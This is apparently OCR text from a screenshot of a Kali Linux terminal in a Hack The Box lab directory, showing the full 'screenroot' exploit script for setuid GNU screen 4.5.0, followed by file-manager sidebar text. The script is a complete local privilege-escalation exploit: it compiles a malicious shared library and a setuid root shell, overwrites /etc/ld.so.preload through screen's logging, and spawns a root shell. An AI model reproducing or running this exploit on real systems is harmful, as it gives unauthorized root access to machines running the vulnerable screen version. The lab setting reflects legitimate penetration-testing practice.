 root@kali:/usr/mo/htb/haircut# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellroot@kali:/usr/mo/htb/haircut#
Computer
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
/
+ Other Locations
11746
root.